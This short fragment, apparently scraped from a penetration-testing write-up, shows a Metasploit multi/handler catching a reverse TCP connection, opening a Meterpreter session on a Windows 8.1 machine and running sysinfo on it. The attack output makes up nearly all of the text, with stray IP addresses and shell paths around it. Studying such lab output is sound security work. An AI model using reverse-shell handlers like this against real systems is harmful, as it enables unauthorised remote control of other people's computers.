 Debian
/usr/bin/zsh
192.168.1.62
10.10.14.157
/usr/bin/zsh
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:443
[*] Sending stage (206403 bytes) to 192.168.1.121
[*] Meterpreter session 1 opened (192.168.1.62:443 -> 192.168.1.121:49359) at 2020-05-28 18:57:59 +0200
meterpreter > sysinfo
Computer        : IBM
OS              : Windows 8.1 (6.3 Build 9600).
Architecture    : x64
System Language : es_ES
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >